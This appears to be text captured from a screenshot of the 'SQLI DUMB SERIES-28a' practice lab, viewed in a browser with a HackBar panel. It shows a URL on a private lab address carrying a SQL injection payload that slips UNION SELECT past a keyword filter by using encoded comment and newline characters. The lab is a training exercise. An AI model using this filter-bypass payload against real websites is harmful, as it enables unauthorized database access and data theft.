 Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 2') union# select 1,2,3#
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-28a/?id=2') union%23%0Aselect 1,2,3%23
Split URL
Execute
Post data Referrer User Agent Cookies